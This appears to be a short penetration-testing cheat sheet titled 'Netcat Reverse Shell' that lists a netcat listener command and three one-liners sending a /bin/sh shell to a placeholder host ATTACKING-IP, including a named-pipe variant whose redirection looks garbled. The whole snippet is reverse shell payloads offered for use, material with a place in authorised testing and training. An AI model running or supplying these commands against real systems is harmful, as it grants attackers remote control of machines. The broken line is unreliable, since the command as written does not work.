 Netcat Reverse Shell
Useful netcat reverse shell examples:
Don't forget to start your listener, or you won't be catching any shells :)
nc -lnvp 80
nc -e /bin/sh ATTACKING-IP 80
/bin/sh | nc ATTACKING-IP 80
rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p